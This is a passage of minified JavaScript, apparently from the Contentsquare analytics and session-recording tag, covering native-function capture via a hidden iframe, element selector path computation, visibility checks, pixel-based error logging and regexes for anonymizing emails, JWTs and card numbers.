s;let n=0;function t(i){return"cs$Symbol_"+i}function e(i){return t(i)+ ++n}e.for=t,window.csSymbol=(s=window.Symbol)!==null&&s!==void 0?s:e})();function hf(){let s=document.createElement("iframe");s.id=lf,s.setAttribute("hidden",""),s.setAttribute("title","Intentionally blank"),s.setAttribute("sandbox","allow-same-origin");let n=document.createElement("cs-native-frame-holder");if(n.setAttribute("hidden",""),document.body.appendChild(n),!!Element.prototype.attachShadow){let e=n.attachShadow({mode:"closed"});return e.innerHTML=s.outerHTML,e.firstElementChild.contentWindow}return n.innerHTML=s.outerHTML,n.firstElementChild.contentWindow}function uf(s,n){let t,e=s;for(;e&&!(t=Object.getOwnPropertyDescriptor(e,n));)e=Object.getPrototypeOf(e);return t}function df(s,n,t){let e=uf(s,n);if(!e)return function(){return this[n]};switch(t){case"get":return e.get;case"set":return e.set;case"value":return e.value}}function Ul(s){var n,t;Object.keys(es.constructors).forEach(i=>{window[es.constructors[i]]=s[i]instanceof Function&&s[i].prototype==null?s[i].bind(window):s[i]}),gf(s);let e=s.MutationObserver;("Prototype"in window||pf())&&(e=(t=(n=$s(window,"MutationObserver"))!==null&&n!==void 0?n:window.WebKitMutationObserver)!==null&&t!==void 0?t:window.MutationObserver),window.csIntersectionObserver=ec(window.IntersectionObserver,Ce.IntersectionObserver),window.csMutationObserver=ec(e,Ce.MutationObserver),si("csNode",es.nodeProperties,s.Node.prototype,"get"),si("csElement",es.elementProperties,s.Element.prototype,"get"),si("csElement",es.elementPropertiesValues,s.Element.prototype,"value",!1),si("csHTMLImageElement",es.imageProperties,s.HTMLImageElement.prototype,"set"),si("csEvent",es.eventProperties,s.Event.prototype,"get"),si("csNavigator",es.navigatorProperties,s.navigator,"value")}function si(s,n,t,e,i=!0){n.forEach(r=>{let o=typeof r!="string"&&"binding"in r,c=o?r.propertyName:r;(i||c in t)&&(window[`${s+c}`]=df(t,c,e),o&&(window[`${s+c}`]=window[`${s+c}`].bind(r.binding)))})}function zo(s,n){window.CSProtectnativeFunctionsLogs=window.CSProtectnativeFunctionsLogs||{},window.CSProtectnativeFunctionsLogs[s]=n}function ff(){try{let s=hf();return s?(window.CSPureWindow=s,Ul(window.CSPureWindow),!0):!1}catch(s){return zo("Warning",`failed to copy references from pure iframe: ${s.message}`),!1}}if(!ff())try{Ul(at)}catch(s){zo("Critical",`failed to copy references from window: ${s.message}`)}function pf(){return/^((?!chrome|android).)*safari/i.test(navigator.userAgent)}function gf(s){window.csquerySelector={1:s.Element.prototype.querySelector,9:s.Document.prototype.querySelector,11:s.DocumentFragment.prototype.querySelector},window.csquerySelectorAll={1:s.Element.prototype.querySelectorAll,9:s.Document.prototype.querySelectorAll,11:s.DocumentFragment.prototype.querySelectorAll}}function ec(s,n){try{let t=function(e,i){return new s((o,c)=>{zs(()=>e(o,c),[n,s.name])},i)};return t.base=s,t}catch{return zo("Warning",`failed to extends ${s.name}`),s}}var X=(()=>{let s;return function(n){n.ELLIPSIS="\u2026";function t(o){return csString.prototype.replace.call(o,/[.*+?^${}()|[\]\\]/g,"\\$&")}function e(o){return csString.prototype.replace.call(o,/([#;&,.+*~':"!^$[\]()<=>|/%?@`{}\\ ])/g,"\\$1")}n.escapeInvalidCharacters=e;function i(o,c,l){if("replaceAll"in csString.prototype)return csString.prototype.replaceAll.call(o,c,l);let h=new csRegExp(t(c),"g");return csString.prototype.replace.call(o,h,l)}n.stringReplaceAll=i;function r(o,c,l=""){return o.length<=c?o:csString.prototype.slice.call(o,0,c-l.length)+l}n.truncate=r}(s||(s={})),s})();function co(s){return X.escapeInvalidCharacters(csString.prototype.toLowerCase.call(s.localName))}function mf(s){let n=s.getAttribute("id");return n&&X.escapeInvalidCharacters(n)}function pt(s){return csNodenodeType.apply(s)===1}function Xn(s){return csNodenodeType.apply(s)===3}function yf(s){return csNodenodeType.apply(s)===8}function Vl(s){return pt(s)&&s.localName==="link"}function Ef(s){return pt(s)&&s.localName==="source"}function qo(s){return pt(s)&&s.localName==="a"}function Wo(s){return Vl(s)&&csString.prototype.indexOf.call(s.rel,"stylesheet")!==-1}function vf(s){return pt(s)&&s.localName==="img"}function rn(s){return pt(s)&&s.localName==="style"}function ws(s){return pt(s)&&s.localName==="input"}function di(s){return pt(s)&&s.localName==="textarea"}function on(s){return pt(s)&&s.localName==="script"}function Sf(s){return pt(s)&&s.localName==="button"}function Si(s){return pt(s)&&"ownerSVGElement"in s}function fi(s){return pt(s)&&s.localName==="select"}function wf(s){return pt(s)&&s.localName==="details"}function _f(s){return pt(s)&&s.localName==="summary"}function bf(s){return Si(s)&&s.localName==="image"}function Af(s){return Si(s)&&s.localName==="use"}function Tf(s){return Si(s)&&s.localName==="feImage"}function Rf(s){switch(csNodenodeType.apply(s)){case 9:case 11:return!0;default:return!1}}function Cf(s){switch(csNodenodeType.apply(s)){case 9:case 11:case 1:return!0;default:return!1}}function Kn(s){return csNodenodeType.apply(s)===9}function Xi(s){return Rf(s)&&"host"in s&&"mode"in s}function jl(s){return pt(s)&&!!csElementshadowRoot.apply(s)&&Xi(csElementshadowRoot.apply(s))}var If=["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"];function Pf(s){return pt(s)&&ft(s.tagName)&&csString.prototype.indexOf.call(s.tagName,"-")>0&&csString.prototype.indexOf.call(s.tagName,":")===-1&&csString.prototype.indexOf.call(s.tagName,'"')===-1&&csString.prototype.indexOf.call(s.tagName,",")===-1&&csArray.prototype.indexOf.call(If,csString.prototype.toLocaleLowerCase.call(s.tagName))<0}var an="detached";function Hl(s){let n=s,t=[n];for(;csNodeparentNode.apply(n)!==null;)n=csNodeparentNode.apply(n),csArray.prototype.push.call(t,n);return Jn(n)&&csArray.prototype.push.call(t,an),{ancestors:t,selectionRoot:n}}function Of(s){let n=s,t=[n],e=null;for(;csNodeparentNode.apply(n)!==null;)e===null&&qo(n)&&(e=n),csArray.prototype.push.call(t,csNodeparentNode.apply(n)),n=csNodeparentNode.apply(n);return Jn(n)&&csArray.prototype.push.call(t,an),{firstAnchorParent:e,ancestors:t,selectionRoot:n}}function Jn(s){return Be.isValidElement(s)}var Ns=(()=>{var s,n;return(n=(s=at.Element)===null||s===void 0?void 0:s.prototype)!==null&&n!==void 0?n:{}})(),te=Ns.matches||Ns.matchesSelector||Ns.mozMatchesSelector||Ns.msMatchesSelector||Ns.oMatchesSelector||Ns.webkitMatchesSelector,sc=Ns.closest,Bl=9;function Nf(s,n){return n?csArray.prototype.some.call(n,t=>te.call(s,t)):!1}function Mf(s,n,t){if(s===an||csNodenodeType.apply(s)===Bl)return 0;let e=t.dynamicElementNameRegex,i=!!(e!=null&&e.test(n.localName)),r=co(n),o=0,c=n.previousElementSibling;for(;c;)(co(c)===r||i&&(e!=null&&e.test(c.localName)))&&!Nf(c,t.reliableSelectors)&&(o+=1),c=c.previousElementSibling;return o}function Df(s,n,t){if(s===an||csNodenodeType.apply(s)===Bl)return 0;let e=0,i=n.previousElementSibling;for(;i;)te.call(i,t)&&(e+=1),i=i.previousElementSibling;return e}var kf=[/\d{4}/,/^ember\d+$/],xf="@",Yo="data-cs-override-id",Lf="data-cs-dynamic-id";function Fl(s,n,t,e){let i=e.dynamicIdRegex||null,r=e.dynamicElementNameRegex,o=co(s);if(r&&r.test(s.localName)&&(o=csString.prototype.replace.call(o,r,`$1${xf}`)),jf(s,t)){let y=Xo(s);return{hasUniqueIdentifier:!0,elementSelector:`${o}[${Yo}="${y}"]`}}let c=qf(s,t,e);if(c.success)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UA[${c.attributeName}="${c.attributeValue}"]`};let l=Uf(s,t,e);if(l)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UCS[${l}]`};let h=mf(s);if(Bf(s,h,t,i))return{hasUniqueIdentifier:!0,elementSelector:`${o}#${h}`};let u=Vf(s,e);if(u){let y=Df(n,s,u);return{hasUniqueIdentifier:!1,elementSelector:`${o}[${u}](${y})`}}let f=Mf(n,s,e);return{hasUniqueIdentifier:!1,elementSelector:`${o}:eq(${f})`}}function Uf(s,n,t){if(t.uniqueCssSelectors){for(let e of t.uniqueCssSelectors)if(te.call(s,e)&&zf(e,n))return e}}function Vf(s,n){if(n.reliableSelectors){for(let t of n.reliableSelectors)if(te.call(s,t))return t}}function jf(s,n){let t=Xo(s);return t&&csString.prototype.match.call(t,/^[\w-]+$/)&&Ko(Yo,t,n)}function Hf(s){return Xo(s)!==null}function Xo(s){return s.getAttribute(Yo)}function Bf(s,n,t,e){return n&&!Hf(s)&&!Ff(s,n,e)&&Gf(n,t)}function Ff(s,n,t){return s.hasAttribute(Lf)||$f(n,t)}function $f(s,n){let t=!1;return s&&n&&(t=n.test(s)),s&&(csArray.prototype.some.call(kf,e=>e.test(s))||t)}function Gf(s,n){return s&&Ko("id",s,n)}function Ko(s,n,t){try{return window.csquerySelectorAll[t.nodeType].call(t,`[${s}="${n}"]`).length===1}catch(e){if(e.name!=="SyntaxError")throw e}return!1}function zf(s,n){try{return window.csquerySelectorAll[n.nodeType].call(n,s).length===1}catch(t){if(t.name!=="SyntaxError")throw t}return!1}function qf(s,n,t){if(!t.uniqueAttributes)return{success:!1};for(let e of t.uniqueAttributes){let i=s.getAttribute(e);if(i!==null&&Ko(e,i,n))return{attributeName:e,attributeValue:i,success:!0}}return{success:!1}}var lo=11;function Qn(s,n,t){let e=csArray.prototype.shift.call(s);if(s.length===0)return ic(e,t);let i=e,r=s[0],{elementSelector:o,hasUniqueIdentifier:c}=Fl(i,r,n,t);if(!t.fullPath&&c){let h=s[s.length-1];return`${ic(h,t)}${o}`}let l=Qn(s,n,t);return`${l?`${l}>`:""}${o}`}function ic(s,n){if(s===an)return"|detached|";if(s.host){let{ancestors:t,selectionRoot:e}=Hl(s.host);return`${Qn(t,e,n)}|shadow-root|`}return csNodenodeType.apply(s)===lo?"|fragment|":""}var $l=(()=>{class s{constructor(t){this.options=t,this.done=!1,this.path=null}getPath(){if(this.path===null)throw new Error("getPath was called before serializeElement");return this.path}isDone(){return this.done}}return s})(),Wf=(()=>{class s extends $l{constructor(){super(...arguments),this.oa=!1,this.aa=!1,this.Jc=!1}BE(t,e){return this.oa&&!(e===null&&Jn(t))&&csNodenodeType.apply(t)!==lo&&!t.host}FE(t){return!t.localName}serializeElement(t,e,i){var r;if((r=this.path)!==null&&r!==void 0||(this.path=""),this.BE(t,e))return;let o=!1;e===null&&Jn(t)&&(o=!0,this.done=!0);let c=this.aa&&!this.options.fullPath?"":">",l=!!t.host;if(l&&this.path&&(this.path="|shadow-root|"+c+this.path,this.Jc=!0,this.oa=!1,this.aa=!1),!l&&e===null&&csNodenodeType.apply(t)===lo){this.path="|fragment|"+c+this.path,this.done=!0;return}if(this.FE(t))return;let h=e!=null?e:"detached",{elementSelector:u,hasUniqueIdentifier:f}=Fl(t,h,i,this.options);f&&(this.aa=!0,this.oa=!this.options.fullPath);let y=`${o?`|detached|${c}`:""}${this.oa&&!f?"":u}`,v=!f&&this.aa&&!this.options.fullPath?"":this.path&&!this.Jc?">":"";this.Jc=!1,this.path=`${y}${v}${this.path}`}}return s})(),yt=(()=>{let s;return function(n){function t(){let f=[i()];return document.documentElement&&csArray.prototype.push.call(f,document.documentElement.scrollHeight,document.documentElement.offsetHeight,document.documentElement.clientHeight),document.body&&csArray.prototype.push.call(f,document.body.scrollHeight,document.body.offsetHeight),Math.max(...f)}n.documentHeight=t;function e(){return document.documentElement.scrollWidth}n.documentWidth=e;function i(){return window.innerHeight}n.windowHeight=i;function r(){return window.innerWidth}n.windowWidth=r;function o(){let f=window.csScreen.width;return Vs(f)&&f>0?f:window.screen.width}n.screenWidth=o;function c(){let f=window.csScreen.height;return Vs(f)&&f>0?f:window.screen.height}n.screenHeight=c;function l(){return window.pageXOffset}n.windowOffsetX=l;function h(){return window.pageYOffset}n.windowOffsetY=h;function u(){return{dw:`${e()}`,dh:`${t()}`,ww:`${r()}`,wh:`${i()}`,sw:`${o()}`,sh:`${c()}`}}n.getRequestParameters=u}(s||(s={})),s})();function Yt(s,n=Ht.SHOW_ALL){let t=n|Ht.SHOW_ELEMENT,e=[document.createTreeWalker(s,t,null,!1)],i=nc(s);i&&csArray.prototype.push.call(e,document.createTreeWalker(i,t,null,!1));let r=null;return{root:s,nextNode(){if(i){let o=i;return i=null,o}for(;e.length>0;){if(r){let h=r;return r=null,h}let c=e[e.length-1].nextNode();if(!c){csArray.prototype.pop.call(e);continue}let l=nc(c);if(n&Ht.SHOW_DOCUMENT_FRAGMENT&&l&&(r=l),l&&csArray.prototype.push.call(e,document.createTreeWalker(l,t,null,!1)),(Ar[csNodenodeType.apply(c)]&n)!==0)return c}return null},visitAll(o){Ar[csNodenodeType.apply(s)]&n&&o(s);let c=this.nextNode();for(;c;){if((Ar[csNodenodeType.apply(c)]&n)===0){c=this.nextNode();continue}o(c),c=this.nextNode()}},find(o){let c;return this.visitAll(l=>o(l)&&(c=l)),c},collectAll(o){let c=[];return this.visitAll(l=>csArray.prototype.push.call(c,o?o(l):l)),c}}}function nc(s){return s&&jl(s)?s.shadowRoot:null}var br=(()=>{var s;return(s=at.Node)!==null&&s!==void 0?s:{}})(),Ht=(()=>{var s;return(s=at.NodeFilter)!==null&&s!==void 0?s:{}})(),Ar={2:Ht.SHOW_ATTRIBUTE,4:Ht.SHOW_CDATA_SECTION,8:Ht.SHOW_COMMENT,11:Ht.SHOW_DOCUMENT_FRAGMENT,9:Ht.SHOW_DOCUMENT,10:Ht.SHOW_DOCUMENT_TYPE,1:Ht.SHOW_ELEMENT,[br.ENTITY_NODE]:Ht.SHOW_ENTITY,[br.ENTITY_REFERENCE_NODE]:Ht.SHOW_ENTITY_REFERENCE,[br.NOTATION_NODE]:Ht.SHOW_NOTATION,7:Ht.SHOW_PROCESSING_INSTRUCTION,3:Ht.SHOW_TEXT},Gl=!1,ho=5,On=50;function Yf(s=5){Gl=tt.isPerfLoggingActive(),ho=s}function qs(s,n){return function(){if(!Gl)return s.apply(this,arguments);let t=O.elapsed(),e=s.apply(this,arguments);if(e!=null&&e.then)e.then(()=>{let i=O.elapsed()-t;i>=ho&&$.counters.methodPerformance.add(n,i),i>On&&$.counters.blockingTime.push(i-On)});else{let i=O.elapsed()-t;i>=ho&&$.counters.methodPerformance.add(n,i),i>On&&$.counters.blockingTime.push(i-On)}return e}}var At=function(s){return function(n,t,e){let i=e.value;e.value=qs(i,s)}},xs=(()=>{let s;return function(n){function t(){return!!Element.prototype.attachShadow}n.isSupported=t;function e(r){return r&&jl(r)?r.shadowRoot:null}n.getShadowRoot=e;function i(r){return Yt(r,NodeFilter.SHOW_DOCUMENT_FRAGMENT).collectAll(o=>o.host)}n.getAllShadowHosts=qs(i,"getAllShadowHosts")}(s||(s={})),s})(),Tr=(()=>{var s;return(s=at.Node)!==null&&s!==void 0?s:Object})(),et=(()=>{let s;return function(n){let t="isConnected"in Tr.prototype?w=>w.isConnected:w=>!w.ownerDocument||!(w.ownerDocument.compareDocumentPosition(w)&w.DOCUMENT_POSITION_DISCONNECTED);function e(w,U){for(let j=w;j;j=csNodenextSibling.apply(j))U(w)}n.forEachChild=e;function i(w){return t(w)}n.isConnected=i;function r(w,U){let j=[];for(let z of l(w,U))csArray.prototype.push.call(j,z);return j}n.getAncestors=r;let o=(w,U)=>{var j;return(j=csNodeparentNode.apply(w))!==null&&j!==void 0?j:U&&Xi(w)?w.host:null};function c(w,U,j=!1){let z=w;for(;z;){if(U(z))return z;let gt=o(z,j);if(gt&&gt!==z)z=gt;else break}return null}n.findAncestor=c;function*l(w,U=!1){let j=w;for(;j;){yield j;let z=o(j,U);if(z&&z!==j)j=z;else break}}n.walkUp=l;function h(w,U){if(w===U||U.contains(w))return!0;let j=n.getParentElement(w);return j&&j!==w?h(j,U):!1}n.isDescendantOf=h;function u(w){var U;return w.parentElement?w.parentElement:n.getRootNode(w)?(U=n.getRootNode(w))===null||U===void 0?void 0:U.host:null}n.getParentElement=u;function f(w,U=document){let j=Ss(window.csquerySelectorAll[U.nodeType].call(U,w)),z=xs.getAllShadowHosts(U);for(let gt of z){let Mt=xs.getShadowRoot(gt);if(!Mt)continue;let ie=Ss(window.csquerySelectorAll[Mt.nodeType].call(Mt,w));csArray.prototype.push.call(j,...ie)}return j}n.findAllElements=f,n.getRootNode=(()=>{if("getRootNode"in Tr.prototype)return(j,z)=>j.getRootNode(z);function w(j){let z=U(j);return Xi(z)?w(z.host):z}function U(j){return csNodeparentNode.apply(j)!=null?U(csNodeparentNode.apply(j)):j}return(j,z)=>typeof z=="object"&&!!z.composed?w(j):U(j)})();function y(w){return w==="transparent"||/^(rgba|hsla)\(\d+, \d+%?, \d+%?, 0\)$/.test(w)}function g(w){let U=w.getBoundingClientRect();return U.right+yt.windowOffsetX()<0||U.bottom+yt.windowOffsetY()<0}function v(w){var U,j;if(((U=w.checkVisibility)===null||U===void 0?void 0:U.call(w,{checkOpacity:!0,checkVisibilityCSS:!0}))===!1)return!0;if(!w.offsetParent){if(!w.getBoundingClientRect)return tt.warn(`SUP-11432: Element doesn't have getBoundingClientRect. Node: ${w instanceof Tr} Ctor: ${(j=w==null?void 0:w.constructor)===null||j===void 0?void 0:j.name}`),!1;let Mt=w.getBoundingClientRect();if(Mt.width===0&&Mt.height===0)return!0}let z=window.getComputedStyle(w);return z?z.display==="none"||z.visibility==="hidden"||z.visibility==="collapse"||z.opacity==="0"||z.filter==="opacity(0)"||z.width==="0px"&&z.height==="0px"||y(z.color):!0}n.isHiddenByCSS=v;function T(w){if(v(w))return!0;let j=u(w);return j!=null&&T(j)}n.areAncestorsHiddenByCSS=T;function I(w){let U=null,j=w;do if(v(j))U=j;else break;while(j=u(j));return U}n.getTopAncestorHiddenByCSS=I;function _(w){let U=A(w);return U!==null&&!w.contains(U)&&!U.contains(w)}function A(w){let U=w.getBoundingClientRect(),j=U.left+.5*U.width,z=U.top+.5*U.height;return M(document,j,z)}n.getTopElement=A;function x(w){if(!w.getBoundingClientRect)return null;let U=w.getBoundingClientRect(),j=U.x+U.width/2,z=U.y+U.height/2;return n.getTopElementFromPoint(document,j,z)}n.getElementOnTop=x;function M(w,U,j){let z=w.elementFromPoint(U,j);if(!z)return null;let gt=xs.getShadowRoot(z);return gt&&gt!==n.getRootNode(document.body)&&gt!==w?M(gt,U,j):z}n.getTopElementFromPoint=M;function S(w){return!g(w)&&!v(w)&&!_(w)}n.isVisibleInDocument=S;function H(w){return v(w)?!1:F(w)}n.isVisibleInViewportInForeground=H;function F(w){let U=A(w);return U===null?!1:w===U?!0:Gt(w)?w.textContent!==""&&U.contains(w):w.contains(U)}n.isInViewPort=F;function Q(w,U,j){let z=w.getAttributeNS(U,j);return z===""?w.hasAttributeNS(U,j)?z:null:z}n.getAttributeNS=Q;function Tt(w){return!!(w.hasAttribute("tabIndex")||w.getAttribute("contentEditable")==="true"||qo(w)&&w.hasAttribute("href")||(fi(w)||di(w)||ws(w)||Sf(w))&&!w.hasAttribute("disabled")||wf(w)||_f(w))}n.isElementFocusable=Tt;function Gt(w){return w.localName==="span"||w.localName==="a"||w.localName==="b"||w.localName==="i"||w.localName==="button"||w.localName==="input"||w.localName==="label"||w.localName==="cite"||w.localName==="small"||w.localName==="strong"||w.localName==="code"||w.localName==="abbr"||w.localName==="em"||w.localName==="dfn"||w.localName==="time"||w.localName==="output"||w.localName==="object"||w.localName==="sub"}n.isInlineElement=Gt;function Xt(w){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",()=>w(),{once:!0}):csSetTimeout(w)}n.onDocumentLoaded=Xt}(s||(s={})),s})(),Xf=(()=>{class s{constructor(t){this.$E=t}run(t){let e=[...this.$E],i=et.getAncestors(t,!1),r=i[i.length-1];for(;e.length>0&&i.length>0;){let o=csArray.prototype.shift.call(i),c=i[0]||null;if(this.GE(e,o,c,r),this.zE(e),e.length===0)break;i.length===0&&o.host&&(i=et.getAncestors(o.host,!1),r=i[i.length-1])}}GE(t,e,i,r){for(let o of t)o.serializeElement(e,i,r)}zE(t){for(let e=0;e<t.length;e++)t[e].isDone()&&(csArray.prototype.splice.call(t,e,1),e--)}}return s})(),Kf=(()=>{class s extends $l{serializeElement(t){var e;if((e=this.path)!==null&&e!==void 0||(this.path=""),(t==="detached"||t.localName==="body")&&(this.done=!0,this.path.length>0))return;let i=this.qE(t);if(i+=i.length>0?"|":"",this.path.length+i.length>this.options.hierarchyMaxLength){this.done=!0;return}this.path=i+this.path}qE(t){if(!t.localName)return"";let e=`@${t.localName};`;return e+=this.WE(t.id),t.classList&&(e+=this.YE(csArray.from(t.classList))),t.attributes&&(e+=this.XE(t)),e}WE(t){return t?`#${t};`:""}YE(t){return t.length>0?`.${csArray.prototype.join.call(csArray.prototype.sort.call(t),";.")};`:""}KE(t,e){var i,r;return((r=(i=this.options).isAttributeSensitive)===null||r===void 0?void 0:r.call(i,t,e))||csArray.prototype.indexOf.call(this.options.attributeIgnoreTokens,e)!==-1||Si(t)&&csString.prototype.indexOf.call(e,"data-")===-1&&e!=="aria-label"||ws(t)&&e==="value"}JE(t,e){return this.options.useAnonymization&&!this.options.allWhitelistedAttributes.has(t)||e.length>this.options.attrMaxLength}QE(t){let e={};for(let i of csArray.from(t.attributes))this.KE(t,i.name)||(e[i.name]=i.value);return e}XE(t){var e,i;if(!((i=(e=this.options).isNodeSensitive)===null||i===void 0)&&i.call(e,t))return"";let r=Object.entries(this.QE(t));return csArray.prototype.join.call(csArray.prototype.sort.call(csArray.prototype.map.call(csArray.prototype.filter.call(r,([o])=>o.length<this.options.attrMaxLength),([o,c])=>this.JE(o,c)?`[${o}]`:`[${o}=${c}]`)),";")+(r.length>0?";":"")}}return s})(),Be=(()=>{let s;return function(n){n.INVALID_ELEMENT="INVALID_ELEMENT";function t(c){return!!c&&"localName"in c&&"getAttribute"in c&&"hasAttribute"in c&&"parentNode"in c}n.isValidElement=t;function e(c,l,h={fullPath:!1,dynamicIdRegex:null}){let u=o(c);if(u===document)return{path:"",hierarchy:""};if(!t(u))return{path:n.INVALID_ELEMENT,hierarchy:n.INVALID_ELEMENT};let f=new Wf(h),y=new Kf(l);return new Xf([f,y]).run(u),{path:f.getPath(),hierarchy:y.getPath()}}n.getElementPathAndHierarchy=e;function i(c,l={fullPath:!1,dynamicIdRegex:null}){let h=o(c);if(h===document)return"";if(!t(h))return n.INVALID_ELEMENT;let{ancestors:u,selectionRoot:f}=Hl(h);return Qn(u,f,l)}n.getElementPath=i;function r(c,l={fullPath:!1,dynamicIdRegex:null}){let h=o(c);if(h===document)return{path:"",firstAnchorParent:null};if(!t(h))return{path:n.INVALID_ELEMENT,firstAnchorParent:null};let{firstAnchorParent:u,ancestors:f,selectionRoot:y}=Of(h);return{path:Qn(f,y,l),firstAnchorParent:u}}n.getElementPathAndFirstAnchorParent=r;function o(c){return c&&"jquery"in c&&c.length===1?c[0]:c}}(s||(s={})),s})();window.CSPathComputation=window.CSPathComputation||Be;var zl=["t.contentsquare.net","clicktale"],Jf=s=>{var n;if(typeof s.filename=="string"&&csArray.prototype.some.call(zl,t=>csString.prototype.indexOf.call(s.filename,t)>-1)&&!(csString.prototype.indexOf.call(s.filename,"blob")>-1&&(s.message==null?void 0:csString.prototype.indexOf.call(s.message,"importScripts"))>-1)){let t=new Error(s.message);t.stack=(n=s.error)===null||n===void 0?void 0:n.stack,B.critical(t)}};window.addEventListener("error",Jf);var B=(()=>{class s{constructor(){}static whiteListFilename(t){csArray.prototype.push.call(zl,t)}static setStrategy(t){s.En=t}static computeIsActive(t){s.Ye=js.boolean(t),s.Ye?s.Qc=js.boolean(10):s.Qc=!1}static isLoggingActive(){return s.Ye}static getStrategy(){return s.En}static debug(t,e=""){s.Ye&&this.En.send(t,e,mt.debug)}static warn(t,e=!0,i=""){var r;$.counters.errors.count("warning"),s.Ye&&e&&this.En.send(t,i,mt.warn),(r=window.UXAnalytics.Console)===null||r===void 0||r.warn(t)}static implementation(t,e=""){$.counters.errors.count("implementation"),s.Ye&&this.En.send(t,e,mt.implementation)}static error(t,e=""){var i;$.counters.errors.count("error"),s.Ye&&this.En.send(t,e,mt.error),(i=window.UXAnalytics.Console)===null||i===void 0||i.error(t)}static critical(t,e=""){$.counters.errors.count("critical"),this.En.send(t,e,mt.critical)}static tryToExecute(t,e){return function(...i){try{let r=e.apply(this,i);return Z(at.Promise)&&r instanceof at.Promise?r.then(o=>o,o=>s.error(ve(o)?o:new Error(o),t)):r}catch(r){try{s.error(ve(r)?r:new Error(r),t)}catch{}}}}static isPerfLoggingActive(){return s.Qc}}return s.Ye=!1,s.Qc=!1,s})();var uo=!1;function Qf(){uo=!0}function dt(){return(s,n,t)=>{if(t){let e=t.value;t.value=function(i,r){(i==null?void 0:i.isTrusted)===!1&&uo||e.call(this,i,r)}}else{let e=s[n];if(typeof e!="function")return;s[n]=function(i,...r){(i==null?void 0:i.isTrusted)===!1&&uo||e.call(this,i,r)}}}}function Zf(s){if(document!=null&&document.prerendering){document.addEventListener("prerenderingchange",s,{once:!0});return}s()}var tp=(()=>{class s{constructor(t,e){this.ca=t,this.Jd=e}init(){this.Qd=this.ca!==this.ca.top,this.Zd=this.Jd.isWebView&&this.ca===this.ca.top,this.Jd.iframesTracking&&this.Qd||this.Zd?this.tf=!1:this.tf=!0}isInIframeContext(){return this.Qd}isTopWindowTracker(){return this.tf}isInWebViewContext(){return this.Zd}}return s})(),Ut=!en&&document.createElement("a"),ep=/(:443|:80)$/;function Ee(s){return Ut?(Ut.href=s,Ut.href):""}function sp(s,n){return new csURL(s,n).href}function ql(s){let n=Jo(s);return n===null?"":decodeURIComponent(n.hostname)}function Ki(s,n){return csArray.prototype.some.call(n,t=>vi(s,`.${t}`)||s===t||t==="")}function ip(s){return s[0]==="/"?s:`/${s}`}function rc(s){return csString.prototype.replace.call(s,ep,"")}function Jo(s){return!Ut||!Ot(s,"http://")&&!Ot(s,"https://")?null:(Ut.href=s,{hash:Ut.hash,host:rc(Ut.host),hostname:Ut.hostname,href:Ut.href,origin:Ut.origin?Ut.origin:rc(`${Ut.protocol}//${Ut.host}`),pathname:ip(Ut.pathname),port:Ut.port,protocol:Ut.protocol,search:Ut.search})}var Lt=(()=>{let s;return function(n){n.Discovery="discovery",n.Stop="stop",n.RecordingContext="recordingContext",n.SensitiveStatus="sensitiveStatus",n.RecordingEvent="recordingEvent",n.EndOfBufferedMessages="endOfBufferedMessages",n.ChildLogMessage="childLogMessage",n.AnalysisEvent="analysisEvent",n.JavascriptError="javascriptError",n.ApiError="apiError",n.Assets="assets",n.DetailedApiError="detailedApiError",n.EmerchandisingMessage="emerchandisingMessage",n.Commands="commands",n.IntegrationCallback="integrationCallback",n.StaticResource="staticResource",n.TrackingContextResultMessage="trackingContextResultMessage",n.TrackingContextRequestMessage="trackingContextRequestMessage",n.CustomError="customError"}(s||(s={})),s})();var np=(()=>{class s{setContext(t,e){this.M=t,this.R=e}getVisitorService(){return this.M}getSessionService(){return this.R}}return s})();function oc(){}function Zn(s,n){return csString.prototype.lastIndexOf.call(s,n,0)===0}function rp(s,n){return csString.prototype.indexOf.call(s,n,s.length-n.length)!==-1}var Rr=csSymbol("cachedJson");function op(s){if(s[Rr])return s[Rr];if(csArray.isArray(s)){if(s.length===0)return"[]";let n="["+Bs(s[0]);for(let t=1;t<s.length;t++)n+=","+Bs(s[t]);return n+="]"}return s[Rr]=csJSON.stringify(s)}var Bs=typeof window.Symbol!="undefined"?op:csJSON.stringify;var Ji=(()=>{let s;return function(n){function t(e){return csArray.prototype.join.call(csArray.prototype.map.call(Object.keys(e),i=>`${encodeURIComponent(i)}=${encodeURIComponent(e[i])}`),"&")}n.toQuery=t}(s||(s={})),s})(),Wl=(()=>{class s{constructor(t,e){this.domainUri=t,this.path=e,this.beforeRequestCallbacks=[],this.afterRequestCallbacks=[]}setRequestParametersProviders(...t){this.requestParametersProviders=t}before(t){csArray.prototype.push.call(this.beforeRequestCallbacks,t)}after(t){csArray.prototype.push.call(this.afterRequestCallbacks,t)}retrieveParameters(){return this.requestParametersProviders?csArray.prototype.reduce.call(csArray.prototype.map.call(this.requestParametersProviders,t=>t.getRequestParameters()),(t,e)=>({...t,...e})):{}}}return s})(),pi=(()=>{class s extends Wl{constructor(t,e){super(t,e)}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,i=>i());let t=this.retrieveParameters();this.Zc(t);let e=Ji.toQuery(t);this.ZE(e),csArray.prototype.forEach.call(this.afterRequestCallbacks,i=>i())}ZE(t){let e=new window.Image(1,1);e.onload=oc,e.onerror=oc,csHTMLImageElementsrc.call(e,`${this.domainUri}${this.path?`/${this.path}`:""}?${t}`)}Zc(t){t.r=csString.prototype.slice.call(`${Math.random()}`,2,8)}}return s})();var ap=(()=>{class s{constructor(t,e){this.Ts=t,this.sv=e}init(){this.Rs=new pi(this.Ts.getLoggerUri()),this.Rs.setRequestParametersProviders(this,this.sv)}send(t){this.ha=t,this.Rs.send()}getRequestParameters(){return{a:this.ha.app,l:this.ha.level,m:this.ha.message,s:this.ha.stacktrace}}}return s})(),cp=/[a-zA-Z0-9._%+-]+(?:@|%40|%2540)[a-zA-Z0-9.%-_]+((?:\.|%2[eE])[a-zA-Z0-9-]+)+/g,lp=/[a-zA-Z0-9+_-](?:@|%40|%2540)/,hp="CS_ANONYMIZED_EMAIL",Cr="([-A-Za-z0-9+/=_]|=[^=]|={3,})+",up=new csRegExp(`(ey${Cr}\\.ey${Cr}\\.${Cr})`,"g"),dp="CS_ANONYMIZED_JWT",fp=/[0-9]{4}/,pp=/(^|[^a-zA-Z0-9*.,-])([45*][0-9*]{3}([ 